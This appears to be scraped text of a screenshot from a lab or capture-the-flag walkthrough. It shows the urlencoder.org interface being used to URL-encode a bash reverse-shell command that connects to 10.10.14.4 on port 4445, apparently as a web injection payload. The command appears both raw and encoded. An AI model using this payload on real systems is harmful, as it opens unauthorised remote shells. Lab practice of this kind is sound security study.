 https://www.urlencoder.org
Simply enter your data then push the encode button.
/tmp/bypass -c '/tmp/bypass -i >& /dev/tcp/10.10.14.4/4445 0>&1'
url-encode
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%2Ftmp%2Fbypass%20-c%20%27%2Ftmp%2Fbypass%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.1
4.4%2F4445%200%3E%261%27